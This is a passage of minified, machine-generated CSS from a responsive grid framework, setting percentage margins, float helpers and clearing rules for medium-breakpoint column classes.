m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float]{margin-left:3.0612244901052%;margin-right:3.0612244901052%;}.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float]{margin-left:3.5139092243682%;margin-right:3.5139092243682%;}.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float]{margin-left:4.1237113406271%;margin-right:4.1237113406271%;}.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float]{margin-left:4.9896049901185%;margin-right:4.9896049901185%;}.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float]{margin-left:6.3157894743424%;margin-right:6.3157894743424%;}.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float]{margin-left:8.6021505385501%;margin-right:8.6021505385501%;}.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float]{margin-left:13.483146068916%;margin-right:13.483146068916%;}
.m-floatright{float:right;margin-right:0 !important;}
.m-floatleft{float:left;margin-left:0 !important;}

/* Medium clearing ----- */

.m2+[class*=" m2"],.m2+[class^=m2],[class*=-m2]+[class*=" m2"],[class*=-m2]+[class^=m2],.m3+[class*=" m3"],.m3+[class^=m3],[class*=-m3]+[class*=" m3"],[class*=-m3]+[class^=m3],.m3+[class*=" m2"],.m3+[class^=m2],[class*=-m3]+[class*=" m2"],[class*=-m3]+[class^=m2],.m4+[class*=" m4"],.m4+[class^=m4],[class*=-m4]+[class*=" m4"],[class*=-m4]+[class^=m4],.m4+[class*=" m3"],.m4+[class^=m3],[class*=-m4]+[class*=" m3"],[class*=-m4]+[class^=m3],.m4+[class*=" m2"],.m4+[class^=m2],[class*=-m4]+[class*=" m2"],[class*=-m4]+[class^=m2],.m5+[class*=" m5"],.m5+[class^=m5],[class*=-m5]+[class*=" m5"],[class*=-m5]+[class^=m5],.m5+[class*=" m4"],.m5+[class^=m4],[class*=-m5]+[class*=" m4"],[class*=-m5]+[class^=m4],.m5+[class*=" m3"],.m5+[class^=m3],[class*=-m5]+[class*=" m3"],[class*=-m5]+[class^=m3],.m5+[class*=" m2"],.m5+[class^=m2],[class*=-m5]+[class*=" m2"],[class*=-m5]+[class^=m2],.m6+[class*=" m6"],.m6+[class^=m6],[class*=-m6]+[class*=" m6"],[class*=-m6]+[class^=m6],.m6+[class*=" m5"],.m6+[class^=m5],[class*=-m6]+[class*=" m5"],[class*=-m6]+[class^=m5],.m6+[class*=" m4"],.m6+[class^=m4],[class*=-m6]+[class*=" m4"],[class*=-m6]+[class^=m4],.m6+[class*=" m3"],.m6+[class^=m3],[class*=-m6]+[class*=" m3"],[class*=-m6]+[class^=m3],.m6+[class*=" m2"],.m6+[class^=m2],[class*=-m6]+[class*=" m2"],[class*=-m6]+[class^=m2],.m7+[class*=" m7"],.m7+[class^=m7],[class*=-m7]+[class*=" m7"],[class*=-m7]+[class^=m7],.m7+[class*=" m6"],.m7+[class^=m6],[class*=-m7]+[class*=" m6"],[class*=-m7]+[class^=m6],.m7+[class*=" m5"],.m7+[class^=m5],[class*=-m7]+[class*=" m5"],[class*=-m7]+[class^=m5],.m7+[class*=" m4"],.m7+[class^=m4],[class*=-m7]+[class*=" m4"],[class*=-m7]+[class^=m4],.m7+[class*=" m3"],.m7+[class^=m3],[class*=-m7]+[class*=" m3"],[class*=-m7]+[class^=m3],.m7+[class*=" m2"],.m7+[class^=m2],[class*=-m7]+[class*=" m2"],[class*=-m7]+[class^=m2],.m8+[class*=" m8"],.m8+[class^=m8],[class*=-m8]+[class*=" m8"],[class*=-m8]+[class^=m8],.m8+[class*=" m7"],.m8+[class^=m7],[class*=-m8]+[class*=" m7"],[class*=-m8]+[class^=m7],.m8+[class*=" m6"],.m8+[class^=m6],[class*=-m8]+[class*=" m6"],[class*=-m8]+[class^=m6],.m8+[class*=" m5"],.m8+[class^=m5],[class*=-m8]+[class*=" m5"],[class*=-m8]+[class^=m5],.m8+[class*=" m4"],.m8+[class^=m4],[class*=-m8]+[class*=" m4"],[class*=-m8]+[class^=m4],.m8+[class*=" m3"],.m8+[class^=m3],[class*=-m8]+[class*=" m3"],[class*=-m8]+[class^=m3],.m8+[class*=" m2"],.m8+[class^=m2],[class*=-m8]+[class*=" m2"],[class*=-m8]+[class^=m2],.m9+[class*=" m9"],.m9+[class^=m9],[class*=-m9]+[class*=" m9"],[class*=-m9]+[class^=m9],.m9+[class*=" m8"],.m9+[class^=m8],[class*=-m9]+[class*=" m8"],[class*=-m9]+[class^=m8],.m9+[class*=" m7"],.m9+[class^=m7],[class*=-m9]+[class*=" m7"],[class*=-m9]+[class^=m7],.m9+[class*=" m6"],.m9+[class^=m6],[class*=-m9]+[class*=" m6"],[class*=-m9]+[class^=m6],.m9+[class*=" m5"],.m9+[class^=m5],[class*=-m9]+[class*=" m5"],[class*=-m9]+[class^=m5],.m9+[class*=" m4"],.m9+[class^=m4],[class*=-m9]+[class*=" m4"],[class*=-m9]+[class^=m4],.m9+[class*=" m3"],.m9+[class^=m3],[class*=-m9]+[class*=" m3"],[class*=-m9]+[class^=m3],.m9+[class*=" m2"],.m9+[class^=m2],[class*=-m9]+[class*=" m2"],[class*=-m9]+[class^=m2],.m10+[class*=" m10"],.m10+[class^=m10],[class*=-m10]+[class*=" m10"],[class*=-m10]+[class^=m10],.m10+[class*=" m9"],.m10+[class^=m9],[class*=-m10]+[class*=" m9"],[class*=-m10]+[class^=m9],.m10+[class*=" m8"],.m10+[class^=m8],[class*=-m10]+[class*=" m8"],[class*=-m10]+[class^=m8],.m10+[class*=" m7"],.m10+[class^=m7],[class*=-m10]+[class*=" m7"],[class*=-m10]+[class^=m7],.m10+[class*=" m6"],.m10+[class^=m6],[class*=-m10]+[class*=" m6"],[class*=-m10]+[class^=m6],.m10+[class*=" m5"],.m10+[class^=m5],[class*=-m10]+[class*=" m5"],[class*=-m10]+[class^=m5],.m10+[class*=" m4"],.m10+[class^=m4],[class*=-m10]+[class*=" m4"],[class*=-m10]+[class^=m4],.m10+[class*=" m3"],.m10+[class^=m3],[class*=-m10]+[class*=" m3"],[class*=-m10]+[class^=m3],.m10+[class*=" m2"],.m10+[class^=m2],[class*=-m10]+[class*=" m2"],[class*=-m10]+[class^=m2],.m11+[class*=" m11"],.m11+[class^=m11],[class*=-m11]+[class*=" m11"],[class*=-m11]+[class^=m11],.m11+[class*=" 